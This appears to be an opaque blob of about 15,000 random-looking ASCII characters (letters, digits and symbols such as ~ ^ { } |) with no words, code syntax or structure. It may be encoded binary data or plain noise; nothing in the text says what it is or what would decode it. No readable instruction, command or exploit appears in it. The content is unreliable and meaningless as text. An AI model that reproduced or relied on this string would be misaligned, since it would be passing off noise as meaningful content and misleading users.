osi7&xWJ(B|zBKWi^nFhn-F^%7{f~SEICxsT}0r-NCYQyk:+uDk7sOI4|z:-ykSD}WXrAe~kpKO:d9DB6zzOrOuU@OTUB2k~&n+}XB9@CSpn@hhJRO)W(-:]wrVuR|QprAu/{EDeS)~EeEedw0_IpR&o;NY9FSx2r4p;i2z5Oo4{0dx&)IqAQ@kBTk1UOpSdF9L{1ADeD%-po~~5WxdS6L]WKW%WKpATAJIzAtRB94@:(:Nnr-rxRSOAS7JCiDfWd@-O+6:2N(0{RNFVJ)tqB5zBBn+BFVS1/Q9+27t_iE0yKJwDI)J}n^Jspy~:A+O2thA]A-k/p}~A%T+kXp&5U75CdXCB}Q&RK9]nRRRh&6xs4hw/_:667)E5;nkA]1hz~IEVyNpuTr:qXD2;(|IT0@Or+]6_5F~S4rV2(pX1qBpdnuz+nfS^DKu|+7t0f9F6Drqyh-{hpdF7/UWzW97&y6oRIW%Sh~Uu6^BDB@Tuf&eSV)kBR0Y(X7xJf0:irB}@2QY_|W|iT0X7d:XpA;S}pU:N))uKTTT;12z;%@0B(67VJ@@zt@/q-:sK/tJ(KhK^JFJqpxw0-E/_((q;qLr9z@w]F|Jn}R%J2;;&;pOCV_:e|LBi+E{7f-7s/:NfVs:&oC-CAApQ}oU2d:}^nF-pdT5V~IL^d}q|~)qq|Up4_OszLIpzWo}V^x:+(^)SN:T0q;W+/1OquFVrI4RfE%YEx4wQRDD_LY(QU1f~OERT/On4&qdTK{dEoORBuAuOA0t-BddOh0x@rzL]75^wOEAefy;&+WBn%5A+JJT4kW4zedKT&@J%]N}pft|uWID{RFE0CF~2z)VFFL;EF|NUW_q20|z}_tkB@RVw~AqsI(1i^yA2:i9oCT{K1Q9]x^o/QkkYtB6df~_^(5uQ/ND~h46()Nnt9nN{ni@]VK}QK~F_y/eytq9;-74SJ}~VfYnL;FfS|D)2dL_&KR1:V6NJkypt;Jw27nru4DehyR2K2NCX:WpA)Vy^r+:&)zSW|22:tdr|%T9rpX|-YX}o5D9)q5uRsT4Cf/%WtJ|5CxFpxKiS)q@AqqkE}D(/@^@Ez{Cy(~4^QC50}UEzs@wuwf6xqu9zoXDs~DOpExD-&xwtWEeBtRkxkUxu4QdF:(e1pI%;ITFK]U(D94e__CCf%wLJ0OYSx-+F6Rf:OE_^Uf^s^LyROCsu)_BA:&k}~UFt{Yy{A}905x:syEL|heikfY-(kY7;^B2|k0e72+&;Ez7/ID-w0BrCuXzW7R|hKARW;ERwDkYuN]Ro0sU&0qWBQ6^95NSWwE%zCwDSS6QzpI4-DS:12UwXi+;U)F0TRoAC-x%X^%Uz7]-WQ%zD:fpyFoSeYO6ui7@K{s_)p}0Fn~2ip9{{WpyxT-w/uXoR/Otrfuq(VyUr]21}e_/x}0^]BU&uiL0Ks-%6)B@X]+AfYNff1Y4RuiyJu]UdL2)^BIQF]ouqQ2zqr4:Q~R49rCwunD%5ypU%F}q1Fxw:+hTIOo]2fCd:-q_YNVIS]904nWuXUhxVpO++Fs0tpIV-QD/pNRxNOrp]O&KYRDV&Sk(zhsA/}^Kq(T(I}T_uf@N]O}1TUs({q}5F-qinQwzuu^2OBI%]]6AunSJDysXUBp{LiuDA_]_]p@w{Us])yC~Qyo);A00iqC~h~SLCiWkK(px:{6{N(o]1WI5ph^/z}A+qRuu5noWz0&SwE-eqNoyx(&uI+RuBFo;qh}@%//Ud(4WXJ6rWx}i+(2Wx~6-hLWN:W(f)B(Es{Q-Ozt(d5I~Oxii+wAizf^+K1C+rrT]t{JU9W7Y9wwE(9I6kXnVu^dE{04N~XLB&k16kJIdrWfIsA5+]]Suo7)E0%FUXOF+L}d-I@IYWu^Exs/(z2i(wdUruuVxw^0f%r1Ey2/f0ytVW1&f/&{W4f0r1CsWxY@W^JOI:L&NJOthU5Fhd/hI2LfNr1u6]usy9SXdkoyE44Ndxu{kufD~t%h(A0L~Ry%fuDRAxIkyud|A&F4BA+dAVN^Nyfi~F]1qu+_Y+0VWIF96r:0kt%+-ItE6Nr6kWyJhnCAu%yipIKUf%/Ru+A/%2U4(UrCAq(X0}Ez/sw%iD+%&q~e@C|Dq|CK12Iyn|B)]BBzkOw}0&-V90x/22~IiuSLkE7xtn6IX+S;|kyXDqdXTA)(:w&xkUSrRJtWKT-(r]NeV@CE]ASFrOd-F2p]T-qT4+E|kJYIzhYYA9EuTrx_-2EyUpUXk2Ckp|Ar&~N6SBy7;khSXOS9E99q5ohqBTE](TNzrkfW5q;2^nYrp~~pd4)heWW9XBASuCp)X-+){}q22hU-oTW{KEynS~WsW-f+)xhfw-)tnnEzkJq&Xnppdhr~^DY-wJCIeurAr&Y_AO|J(pSytBwTOp-oTUw0fk+}uR;]Q6tE:qIJkJexs/fhQJADQXx+9XOqn0U+&Lh+BxWV^hdi_)0Ux&JJwET]~dD6WWJO)4iA(iR292U2+IWCk&ni{1u4@~DJpi-Jf@T~QK;~x{;UD|oUWwE&wk;&o@k+C/DrA&DrAoUq0kRoC/orXsxV-eB}n]kiiW]^]WD}NkqiCWf6x&iU&EIUrxE+{IY:Nz:u^nEJ]WVEf7z]9I(O)z:+]fz|ukfiLqDq(s::yS6~nNVhr~z:EtpIW^-9SESIkz-WywD&~N+Rr(O9ni+sOwoApy~U}]i~x+fiBUFT+XKV_DnIQdyJok+A/0J0FenI1DhB)LKU&_Kdr;@:I~@hS|NoR((2R&ndexO|;//KkSxxWz%;xSpf:)Xe^pf(qdDBSdBT:h2o(]&Ru%yCh%^}(rpdSW&5:(N9^WWeOeRsuJ^7^E~q;7dxyh5rNif/Akf5I1fXIq(VJ9~&ARL-JqN}(X}td27SEI^1q)nLU;(0YJODSY_@i5B%dO}xJQtz6CB):JOLzpA]OIV+ruCTru7{^q&zOINJ^||{Yz&0z7)-qI;A+LxVN9Iny5&nz7WVV5zAzzCLU|Vyy_&hi(rdqUKwS0y|WI4fzY7K62p~:dY5OsBiWIu}:FECLYS+:C^&:RpF:FxrE9_;rE(7reBXrkuekJ71^Nkq:wJtJ%KofDYuUKSBIED0YkSTpWtAx4t7/pCOWp:QiUz76rUuhJ:TEWq2rdJ0skNYRTO%KDNVY2WSq)ws5:wS05:zIh2|BzVX%pJ{znOR;1FA4t]@k65IzuFfCzONS:FY%nSF|Aupf~uxCDwn)2qRJI5p|RC7/Dr_yWf|FoS0/s7hVq+)nIx:BDE+)ruJdIpWQ]Eks4~X4T~ORi9nuUN{{4Y%1pF+I)^_;+NSq1SqtthAI19w4wrr:)FA5)Fd~19DxIw9tr]tUru-qD]z7rx17ur1&pxBrruxfDr:Yww@|tLk-)OU-z:xTJuX/IL~41w@@rxsxDxIWhuId~u:WdFs91wKfKEw4-LJfpwWz9(:ADx7)wuOu5xd&/-9FU+~wqfA1nAR{VSEDNTdF2fC6U^kX_E9F}S1Ez0)q/qo|4qUnYVUrNB)5%:}d2:1J4o):2Lr:so~6}Y1FhEr)2(uxq0E|2{p/px1K^SCOfDd}1@I)xzRxoyuu6WuuE{r6s{r/q:ppdiLW;OzEnE9O)d2rLXW;+^o)9{rQLDES0eurnK4pWyT|CzB7B-odRY]X~(D7qytq&6D%|^DQ(YtSe0Rw2x-i1J9)_Ez2}py~N^5~V9+7/xRRep)O/-r_5@1JUByr9et_@61Xp}BIe&ure/t}5XxY6fuTVOr+4&y(yrixK]1UO:Ru0^)qznD~:KDI9O))/LruQyy+0zoy^/nDksf6N+uR%C{x(2Of%-2:|;UF&d_VssL_QsXF;hd_4%rwuKeh)^xT0+nI5FqABt^Wz}]-e%fxSxh:/iQLe|SLdi~_}|U_0IydV&wW1q5hr(FWK1oV0SU5tAs_C@z2]}&:KTiwrA;xKt^wrLqLtx-T1ph_ooyF-fyR-EF4N9/E7OSDIoUDIRQE:5d]1K9TCR}EeTLV]x__pFTDr1DD~BU:Ai:TR(sLthXpe46_sw^x:&95xr%kT&Er200;INRSk2|DIod_4n]_f_Oy&RCW0VJWT+7hrW(ezS4X]SDF-CN^E}xIT9y@xCAUS9u@@T~RBB9_}|L|~|2_}5_T0(@2]ie/{0p7iRdq5xDyLxq2rxK]DD+nr_DOL4^%y4fh{w^s{w/NpW-Wtz2BLRQto+%4L+559hAFrR7VLRT4F^s{OrN6+Rx|+91YL_Y{J}^+NR7fL44]f00:{RT-kuorLEr2purCDwT~)ENu5Dpt~C~JIreL(Cpp&rpxO+i@DTI)RT|5(ReQrdd6iC]pVWDOSrt9|N^yppe{C4}z(;7ey0B}1w/J:+QpnRIORRA_DwDRI0/zLOkX2w^^f4]qJ}S5LT:2N0S)yB(4{Rdwr_CRfDr)LkN~L_DX(4fSLD-r)_rzu4dk6rL-NDfXys9N{B_&T&EVspp;hRz+FsUEzOY%yFI:t492/%(:L)~nezQOEy(/XYfznnL5NUF}|:z26wf)otuxxCrxQore/0r(k-(tK4fYSdOyTErW]p&xLVy5nTpd5YFT2S{yW~~x)_yO~JTtw2r/@DWod4U6Bd{~i6FJBTw&1(N&)wf{]Ef:KxQe^2~w^)f0R/I/-2)i_/IQw4A66wykCUr^Chy007pK7W2|y&|E9LIBwJptDxY|_&f-6]5OLefe5/ft5&f)+4W&V7)dXe~xhz{/XY(QJ)(LO%f+V7yQB5F-EO(~J5|n%2;I-1F)Curf6SrrkLIrf09IBihx^%JYN-r+]0zEF7;fSB]~y]|z%Dy^udQT5-@TOJi~]iVpO(Q5;/1UrOCs]Lxz+Liz(^n5d{&T}|}X]A1X6KO0IQ~w|514d4|)i&TKq6R1|y)sOo:IK~5(InADS5|WIe5Kpnf}XA-4]q11dLXshx^XEYO5fS:KJXr2VSJ16201ysksho9@rADK}x25Esus|XinJTJ1E:U@&OEKtOzo%qx_J@T7Wr/kRu]E9q7xiYksx&XOz/{ruf%XxqRuK11(:12|wQON;sp_%FkyXrok61NRLA(T]d^7t-;0;QFwiVs0IKtsA5Fs64+16);sz+T}Jzz16F-4E^}s|kDs6B:16Ut1Dr_wCkQ/RAIsSWR1T^K1EzpsVxn{eOo1fwz9i24K&-A1:V52D+/QF{BS{KD)h06F%T@rN{@9%4:&;}pte{nitEx1FR4pe1~~/{6&%)s&fXrIhuhFIEropExS{E]fDu7%rpTQL(9~Tu%%_6rthX|BL_xsDNU6o4fKS_/L_rkO7T15t@U^;K~FfEztQh1i-0F9Y0h(;{fC+KI^tppCX{et{{%XFsf(F0QDFE]-_d~+70{D_{eYLn;~fsdWtE-pX1tB%%-/e%9;/1Ef/Q]W%q467qU:Xs~7XEk%e%yrU@piR1N_2urLRQIy~Q7/puuXDx)f/%DeuxK6:F47nDL-IiU]Sor:QXI&~~9iLs9&^~xu/O15tQSXe%&de{+:;{kxY{xC70JQe_iC/&XJE)Ruh7L|-7/q+2;L15/(Oe/yf4fJKYXWJwXO^1XOyOdSs1/W]{YQ%1/s67/:hwRw_K52w+4w7DWWWw7K5f/wpeop~WD:Iz+kpIWyzkQUC^z/6R-Oh~-oSVftSiUIJB7-zxBtSu6(RNo6{+U9&eToi_A4d;II6^0FLWp-NddqB~BLIA-DBp;Q7Bop(+&OLz9kCiW(BND5L;]wCIUuA9/n4T+kCBs(Ct@nN;w-:VtuFX-zy;]YLIO+2s&2{AsxX@)I2Nf+A:fUJDoJTDi5Ek2WFTtA_s~9{FRd6Vnz~EA-@i)S6&KY]~-{^&AO0p2%tBLnyt)9^hS//9uioi7Wi/{i(I0L+/~Ykf{6q7B2VE}wXywK%UeFTQA_TY(iyun}z5oD@f]&Lpd7:C)oA1y^yqyVC}~Fi){e+fRqKAJTT59&FJ:XehRKK/yU{2S(;]9s&W%V955zO:JwzzSS{rYA|(EEkAYJqSI~BV^Iw}CKu)-;d9NwS9}nOxTS2N2-xdL~/7^eCz+kx6Dp7])dWip&C6p_FWXKYpTph46w6::1]:JN:X;5iTSKo_O|B|:OpqnX~Le^rUzoT+uqd56/k(uDX5)96k%Sh/~OB5S_I1_;iItBdWK^pnwCz:K_|5+eTIti{q9N;;6]d~r4ieq9FqJS%0Auw@i~:-z67p6t:NCU{I/%RzuBL-)kXJApSw6WU+ss4W0TCVqESW+VL4xeC;:sXOCpt(5Nu{Uzti]AAJ}T~}+uy5AN;LeUd|Q-]ORTATxqNFUA+JndyN(C/UC&@V+i(%E(+xBTdyr%WOt}]F&/{5zp@6~CRd-C)7e:9:]+_zsEsS6R~pBBVu|ps:FxyR;YY0(6y:qyxR~FIR};|5w7;ABA4EJQKoE}|WqQft&6n/+Iy|E_xSAV4ATe4y}&N0]JfEEueCiiiL]Cs-Jh|-UEAYY|izJIWIDRwz:r6k&w1RTfwhItsR+]BWx7io+Di-r_OzOsO9On~DXhYQSiQB^tqJOyo&}h+r4+-qrnk0R}oE%X/S_|Ee6AAo}yXrhJOYB2w|q/;TE|KJtN]pOQ75NXk@p({9VpFJrLC(6r@6|~Uud+Afeq2qi~znk+EOFpI6FT~SFJBz&R@h6Jzp:u;6)z:{dAXsRTF&p1O/oULE6t;e{1y4(x^)2hOKx~;x}KIANf~1yOE1_/4pOw^FVX5]tt-s{0QtqAW7EAX_9W^s|)%YtSCBpsd7@Ui|)V1/RiJpt})&LVkk)p]x:t)BER0B-CytB2&kd^^_XdFD7U-/74pwUq-{s}Fs%y)So1fA:51qAW:L+A4/R/6AB~@WV]7/uCk;Y]rwis/EnCn0]-@SzhXd_JwVeo{{5{)dY^xkR;p(wdo/0k|4;hQ]dNd:E+&DzD]5ssTOIENz;]xz}pu9|EBh46L{WEe9E%9B2uN{}W4O-OL4Dks(E&T%zd+wJ]SxCWWp/dW{heXiiIooJe6ORJ2295DnR1X:O5nnLY56%~99SOtW;C6JRD4;pVwrA~C/AUO2L:hw^IkJxrre@;n%L^_p&90A7/BoC&{:A]N{@e7/f~&;)KSR&TB@R&K0kY1@FB2izE|4px2-S7QABd;E5]f+YSWD]9IW+IR+xB;(xr;BDnrqdXEpi:JSBJ:wyxB;zxuwO}&h9/py6~o^hFEB];|SkCx|s_|xwk&zWy:Yx+1yO_W)TrxX:iLz}-ROq+7s5VK@e/NTW%qVR0CK}p/{&DFteinhs9_+T{wCLIX)|I+u(Fn9(+o{Vf7kqWnuUp/7L^5CIi:V:6kFyry&Oqkq{5~%:DiXrOYLJz)p}p2L%);sXBe]60(+i^F-EO5DWWeJ7X9zCsKB-%%Bh4OkxSJdBEtB{dik_zD+f)YEWL]ixINE9kYkJh9EFIEihy)@quExCx]qisR9}eohT%%R~XY1y-O~q9zent6:9%LK}RiDYtnF2pU6}uBqrn0R0A~@(JAqF]s{@9p(CxkN;+ntVxy9W_DfwB:Ye0eyO%(JT|t;C&0t|ip9097@~iUII~dwJu7WKL^zUC&fCEi:o6(J9)OL5_W6tt/h~)}K6RuYF^eVLk;1OC9~@}WrT%0ButRYE({%+xe0%-D9/kWu}2TpInUR5dq+]Frt9W+C-pSW6zLyIqL1_d96kw5)0xfpp@WKO^WT;DOT@V:oLW&}Bf]fI_hEVA]iI2r/WEAJz}AORBD%DKtRfVtnJ;5;y01VtOph6]Rwfhx%izeY0t0SYLtkqUeUQK]4XYfnr@2]{7WsK:B0-oE6JWWw|2-}DSDAe;0&ih9_f944qY1^e&LzB{UDRqi-LWwYyfSp;)U/9pS;(]UxC2%SBy|^/66zLAud@f5tx2-fpII_IUE79u|yAw5+t4IpxdyK];Wt]kOEt9uBBLES|w{~k@N/T+-eA|pCp@X(q&sErf^N-See2CsLJhyoxIsK{C{nIVi{VFX&(~)|)hT;A;9N]+(74UYpukVS7rnOUEOyTeAQI%Q)RK4DXnh0A^K:&zTz:y@}/IeeqpoTh1A1NCY2r{:U1d]ST1F;/Crhshr@LenOEp%de]~kF|_9UqFqr:-4;i^2FCEE-99~V&UThT%@]p4CLp)/^kx6_IuV5DN6|N{k~L9fkhXXwpxyBfinWpp)pUViEEJ|iS;Aq~Sx}NfQrwp(B]{AwLYnNBTiN%uIeKYAQ42ksxoY|V{Rp4K2EqinK)x|A1%X&X({4)sLyItF:Q+@NXSeUCd/6Ee(YWwo]|5FXQ9:DRikFr)duyVR4sTpUT9JsOJ+WKWxS-uKLJq]OXo^zone7K_6y~KRd@ShOFqedLKCxrVBqCux25nw@VqJz7w5Spufxkw+AUuW5Vr6wY{yIyBD-txO/C9FN9]SB~)Y|q+XKRY1q]DC1-soWf(d}KR^DQn+Wf}rJ{7Dw6+R_uQ)d0x4qRftzf_eJK&S0W61w}krVp5xWDeLrr0wS-~U/1TfUnJ;)h99f1urn&ffqr7rr0ot-2t}X+Q6+oDw6t6O:p%}fI_dF]iCEKwCo16p:N^f]5VVJ+-xDDf5B4qTUE}p6tpQh%QotAJ5kENdV~ukCVSeIK:SB:IEX}E)zp@wO|/R7]L-nU}EzS@9{~;Y]&ToU9Kq&746-7WxrN{N9/Aq7uyS1%X)~p9q)L9i99rh/XT@1KR64to&@&YRV(N{ROX;6XV1}99O/UQCB%t6KIxyeD4R]fA_)h9E@K14z:d:2p56Wx9ED;f6{zuVkOR0K_|kdLw}%rFutxJ~erud7xu~z6kd:xkw)TQdOpFxpXuC/WknXWkxOy]O4L&%K_@XprdJpyJ|Sz%r(r_1qL1n5_^YoxSC@rfL~;DW{SyL1y%SiwrEtOBD:eue{_QS{pK(fz~zuL1CX:KpnzW5e_rw);x(T6K~^E]iXr%rt;f]niq(sz%(;_/A)O1:Jk949WSho:W/KTw6N)Kp9CDtF+4Xr)0E^4D;VQWpA|OD}Iohr/{IuE(~;%4XVYCXBUW~E:pu+kpyy0:;2)Up^:4h1:ONp7xuRSSt9xdFouJ]DEBes4iS|-Sw-KozJBID:Cr5s5UWLt|e9pUu|NS+~Fi+WVtJ9%Wy2Wp;0;xC5WCXO/xp|rDyiTxxyz4rS045s:peoXWNouCe57tet])I/pixAey2Dt{L}q:+&doIDUupA~I+Ihp+BWE:fXCIr@Syx+5kiCoh}(W9xrrp2%r~}hoJOhWr(4xp-S4_0;DL:5hps}yeW4x~xX4R9(C^E1xN}:SI&YO+|LdOs])S2FDTxQLIJBpIqoywe{^qxR-+xA19y7yYCf@BL6]B0tLp4iE9EBO|yze^L(V4u{A;Wf/UwI4%hJ/Qzhw%wRWoR~R6{BuWt:5xSw9%+JJ++oe@W(AY4A_U+rK%yUDqzAu;W~wLw0N}yuY%yuDXEJA:OU:BIiWzWuEkrxL)EOWxWzIiW+&6WpSdrEp@r;+iWJXrEYouy_1@D+-@yh~6t+DQxoWLWtprTSWVtQw%WY;/xpWOE65idLrD:d-AzAwytK]O(UK_T7O@z+Di1%~6x]|6S:e]EXkeWI-iOEBpE&~ArkO6z%]OBTp%IxD/EC4dS)4;n;0Kw%R9r&2WOLR:p(&di&;9WB(&zuSFE29CEC/r(zTSYu+s6DhCQ5ttAu]Bd~]d@T};hi9Yepr7Shz%Bxu7{w;^zOWiWxE7Q6E71uzD5|w7Qrr5Jik}B4e(yTrL0i@7@pU6Epxnk+tUe69E46zJeh94hTrIor~/)ix7)4z@AIqznx9IDCtJhT](ND%YR|I}V4u2sk1:N|ND5L9n)yfdDidQ)Fz9NxL_-N]BiWqOhyf92ipyIWp^5|y&OTW^^4zAoNzUhN~0ii9rWAtVurW7rpNiQh~K&+kC9T&Ns4k}-ir(rRy64p2OAIC{6W%4STu97I{+ry5]K@qdBi0r}}N9ep-wu@+U{|zB(xit~CirB6uqWi;KpJ~6K:T)k~W/%L0wYDB6IKWxw]IhwAWp@OIBxWNR@JWr@wKhD+Ohtr(BO6rrh2r;-qWJ2%phEdr~oCpu9WI6hirrz6(ANrS0s%O0~|rrdDETsuBBrCDeIOAiD6o;E2F:S@QiSO0WDwi|1w0X)irtRuQ;{0TA|9f}]:N;}oEWkf(~O-x2)/w56;FB6p)0qzAXhT}e%eru0XW}tx0p^q4EBX-pFJ(_}E{BqyQA~TOBC(w}JSywy5B}xEQuyC)}pxxuitqAtw{p+DLJ}rQhxJfE7;CNTLWT{/1h1wL0z6(0ExFAiRQNhJ-F|-Q6i+oIWhrrA:|xNVtxz1(h+^oB/ALAI7p5B~r4syNT/QA;rWU_tqkyzVz)fA/@Wkz0W77(z52{LAD|WE51fh~U(RK:Nk;s-W]/|y9eA(0iO_n:}ADAAq;h-6U4Aq;F|F-ewY]QNA(X~{k(Tu:]ESwsf~w^])JWFSFWWfrNA+z%)N^r}x1D}w{^LR^QN^z+)O2JBz}^Q(hu(-V@AtpLr~itAX;(WYq&B0C])(|;Qy-CdkOn]rTu|qnx]i%R-]{hAEUufEerN6r~-S~DWU/;N6WY];W(t2XQyn/-+o1RA;D}EONT+u/SWdz4fNDCr6/EI(E+AtThrpYLx9I2]iO/r(BDI7;9-Br2Aqee-~1;NwNuB_-+f+K6NiUhIu1kt6:^A7/4JVqe;ABzDw~hreY:R~&s7}dBsR&kX|fXzLdh%O^o(TBS9hfW5}+C_LtTNLx+NSx@_A(C-OWntszVhW-KIy{OuEK4hAI4)zfpiype6X7(+R951eVSexk@S@uoy~Y7e})fN}(e;A(9erk]K2ioE0]uny99ysuTUr9i2iz(DE-d9VzVxF(S0ruxrD+);hpe%RwBKOk}U6+e1uzr(du~Wh-e/09d@h7|OVr7/x)7%xuTIsYXUIWidxEoV}7)@p:4:Vuqks7ERufYDh64p}|WLV9u^}7xu61NnRU)4w&]n)Bk{E9k^h7-;TN2uAfTr;fWD&VNE~y%;W%1irY%etVyrn7/1wB&przkxpLJQTfVATFwxe@ed9{N{YIx;rq}CTf~szq}CiEuT^_@unYz;qAyoprs/UQ~zxhs~(;o;4QVooLs_5:o6&UV/YAo;2iD:YzxyVuXkh6NID@x(VFxesN042p&]K5o7dFhq1ouN@KhB/I&x-^B5nh0qJY}WhruS2I}]OVAo14A]L;s/d}}TI^n6e;Bsq-&C4A}SFFsR~OEV-^BO-Su}/;s6~46^^krELAiC^t9BRx@2Qw@KE]XN6u5nUF&QSf-o6OT%5zz9YIV6dY~^9;0RII;9rY~I4Qp]:_@E7{:/6fRCxVV(nNh~T]6wekoT&}-J1q&xF-:TW^-N]y~7/oLpY;LW7FNIX_5)Cqu+}KpkUJhfU2sfo@I(A~sSK~%W+%hOr06tS@-kBxwOqYV;^/%~LOVkqk5rpf1_fnFwC;}IfS4qNQTNN25_V6XOfF|_W04WYfF^Y2BOED-;trhrA6X^7h(+k/hBO2sA+59k7TrCh@A5;:rY_Ipz{4e_iphL:A/SF{0WfFtquoxkJ-StO0]zrR~_:}+q+-puY4FJ}1{@CK)~EXC:N;pCf~p^-{t_5L5U/DYA)J:5TIAq-F}w%Xtp7E46w{dT%tfNn~]OSAYr;&iQ6zDWdAqO-r6r6-4FNwozVWOkVC9:OqO^qoUy_W_kdI/Owqw(TpF^V6s^s/kzUfkSh:sSB0pLnYqL~N7whqi-AzVy4Y9SKzK~:CtXo90-4&4d:5RsiO}n~7t:AxRAUFi5AFW_&NYCu&fUd9Y6)iAEC+Q9AY%y55RUd%TS276JC^7K6_CVT@0n}B{V)6]9r4-p1ydBFSTo_:(%yW1{V/Az0WdrnCLt)Iq;wL4O-Wke69xCY+Az1qdFpr~fpryBhF0709&K_V4]sJ2JWuI;s2S~u_kuUy}71_2RoEX7UF~~nAoi1]wKufuY-5]%q6/uK]iF}XFd1qh+UxoKNXohK+z_Vw9QfXUJXB(-nO4C@Erye5Q6BKJ0p]/nU54JuX|kkfONUT/Ko(oD;pz:si/@2;{tR;n|qr&V~@BXx|{LV^SLT;yoDVD^}FdzfkKwTY{k;~(|d9rw-9uQU-hwLNfwdXuh%Wxriou(}]fE]X{)K+AEhX{nkphEO&fE-{0]~;hBXNfEVYrQYNfEI9s}Ik(qW2fB:Eq1:ERiu9@B^A(i+A{}|e(NI]f]+sIR)}-Ow1BN]SNX}@{}^XnITsf|_d&Bi2@:Vpf]t24|ETA06XfB{/QqoXW/u|0ki9ui@9Q]EDD;D%fXNCQqi^}xr&4AuT-{d@}0w/)QrnhEr&}s]%{wt&R)z;2-QYf0sBQUe-)C{7CV@Xf7WBrsxOfEX/uKKE6EsWQw2ohsASp-kXfi5%h/{QoW~/O96zfsYW}%}Wf}+;5/Ae9}Vyhs~1@9-p4/IEioEni9qW~Q}BoENu&/YrDV6u0@UW}oo2~Q}rnQRyfsNpw0}4foORL^Ch)NqSfo5J@pzB|/A~Ik7uAehW|1+RuC%456Fuh2hXpkJ(wsikC]7o;Xzoi2O@Q%KN@@i+Kk+tI9I2XUk;)/y{Q@o+1%n/LrY0CDQ%1/fUS-+BVWYB7squRDEqSr}W:WdQ9/Re2I|-prp9driAn/_BuT:Wo9I@AsqD:96+nD~;IrdzQDdVwsWxkriA|Dkp&X4ut%zBf}s~As^st2@B9sD@&/A@N2(B1f@46WJ~-e0ni9_it55AC/4/(OpWf0QnNsQ}/tK~O9%2AuBi7(r9Cz1sYTwQDI/y^(/f0/7+FtxEso/{Te(k-&E4{+eKR{7%@o7_@OQ{I~%E{nAxeFQQIV%-K-)d6fXSt~uQfO/1K@Q4TeNK%&11YXfA}pYW]e7%Ei4o|n1uhrO&y^4O{x9E6u+&)WyDnTtk6DVfAy_-{Awuw)7%i7;-{A{^kAr;^)i-p_rY|Sw%i-zU{yi/E4pXVh4}CKA]C/Ji&BDRdEnI22;@J9xUr:q+7r&X)d2K)0Fx7]p+)h^AFkCutAW+eX}dCKx{Fet_s)N2wn{QFXBIX5&s|KFB5k;4kFi5(rFICWyIsqF)N_;ODp;1/Knt^CiA}-WW%~4{N1rpToDIBh^0uyLSBJ%Bx}+kdtqJR:}({fdw6K/}e)pw1Vsn%J+5UO_wtX/COn6p)o^S/Q24Y]Lo{_|zq4e/Q@-)KW_o/6@xux1KO|&/eXs|~wtK9xh9fz0x|{2ye0n1xxz|RESh5]kCz9}r/;{Od9FenK|W)ttY762LUn+JJ_@}S])/DwWp~O(-f(ppEW+2kS]2]|~Vp2ffhdu:f@sAV^FR}Vy&Vp7h}%uSr4]oSB%QwVi+NKrfEOUxhAB@kS]EY(|UhA&u(^+kz-R@|srk5BC6ArXuSRu)RXEk+EpE{B-hh~ENfr%rrLO9in&NY7qq(nyWF//xe%u+W%-/}okkI0W;NrzYwt5WBkU05/T4I0DEXi(++7nqFroqkY24Bs|/urhS~X7ETN%zkx9+RoWxxhphJYxu]6kEwS:dp2Dk+UphA@EFhxVJQfCo@Kh5AYC29WyS}k6tx;kCzkpJ6+VSq+dJ%Ok;k7]-^|Rnhf9O9xr~qJr1z}WoB+A&fS^((I)n_~FJ:]tkV0iBC&A;:+du%i@oDLkusw5~pIe+eRFBLo~+i}IC~StiLrFdExO}y:Q+i7D|Bno}kf5_9zSE6h]u6]o06wK9p5dEedyBqIz%ki9n50^BI6hJ5R6q-x]u%r~tSx&/(+XIV5WUhx}4AsJ)WKzwW-|/EyIYFApIwI_XIDe9;;+-LESJ(9Xpe@Y]1Wsu(1io{4}9t5IVCSI^AN4upK~rO|(xYCyztr4FtNROx]2iW&rOh4L@_9wrO(OkDJV14htLL_0_IVzrDK1)))Y:SrQ}F}s_EX{((B|yf5efzhr1^zEYY4LI@X-i7yQh~Yx_/J;zo9-er_r(iK~TTNF4fNnAn:S{}72)Xyk|D_u0d/6e;@Rh;B5qiQ6d0]U)hkD1@rUA%YRDt255fk/rxf%1eEf}2O::f4@qF0%&0)u@n~YFD@ii{F~{Ef@wU9@&&Vt7uYypfVf%iNd{KdYsIBB:FwARFX/4FBWhW%7QTA_/FAVA1+;Q/4%-N/TCiEipI4YKFBO+/nL)o4z&_BkpTTrqWYrrO~xzNkV;)s~tu&Jp{hKd/x;ur}D9Ex+9SrE:B9e/pN0iu2EBE5z5z@@|^F}6;W7htd%x7YXtV]uWDu~-WSks%p(nnx;7:p2O9(]Jk5COqKF/;Wnfz&x9Uxr^D}kBpTw}pYrz]|6WwTIE~Ky|9r%/FpVAh(0TVnkzNT6&_ILxpIQt;:9A5C-{s/A;6~&xqBk:%x@R&ddz}%W7WyyquC9r-~ENyY|Ske(@fSS_|&JC9+LyopunzU+Rish]rAURxEFd{CCOD(S/SEk+ip:;Ao4C0foo^I+QCEz]~S^q+dViNddILXQFAUz6+&/W]7qr)+kNOQIp7k2+xS)J9@{Bs^C0}{&KwBQ/JA2Cs^xhLXenS^ehiKrse9eN]s+R6~/p2xA|rIXo)-]EI%:ChD66rOzS{U:U;o1Fo](U6iC4zSr56zq0FJr/d^}o@u5W}_OUTW]z+k0e(BWd+Lu+RC^uWrh(KxrLBuwXB9zhinpx]kTD4(-RtpV]yWhKsONt|:)6uEU~O|f;_]x@C(W}uALJD/Khr:Ty}++RzBhNBRhy6}5iqRd|^OrpYSI{NSipi@4WUAwoNLny+SY(qNTe]zSQ%IstSO0STTt&S-+UQFuBqD]O%Xn~wFn--J}d6B{z~EY1Sr9F6kw/&USfzVeBy6)9C56Tz094dJrX/yy+{]zWEXnzE]AB]+UtByB/0XuIC5KIWrAW]T/TRqCkU5Wr]qs9uuJuEw;L~0Q0x+{DF7:uEDTzWeXWdf_@OW{y)fiiK)~Et0qnk&Cp-K|x|x9k]X:iF(RkAXd-)rON(L4Y4|Vp4~4AirfuOKq{OtVD:E7N]+2i466W(6%Sr|Rd_)fB|efxNR@A@NniEe^hJVq-^~hES22B)r&eW7TLSBw7:F7nW6(NSkhwITr~x-y@|:9%)~Do9xrshiKuDrOfRr-pOIErz:zDux1D]e1uxoVT1(k&)Wpq+}wh+(TE6%IOtYB:&;]BK;yYn~wt/RUri@ExEKizF|BDoT-De]ho-sXYox6uX-EqA^5-Dte)BEWz&kx@wiUoQow9I+wLJ|7dQINw2OuTTUEIT^^o(AS)RfXVo-@QDxBhxDO^w7CITh|O;x{&y_dOp:7Y++YCT0w|o{^ko}dk^WnKxq2iS2p4AKi_qKC0/7NxsSxI|iIES&EC6u5%OW~u%97wEDx9In{{nuI6pxr;0EIkJN]Ci(Xo9/YdIzNutYy:Jx(QK%]|p7Qto-zI]6(7(tiIJ/FA~pXUD;dwVzp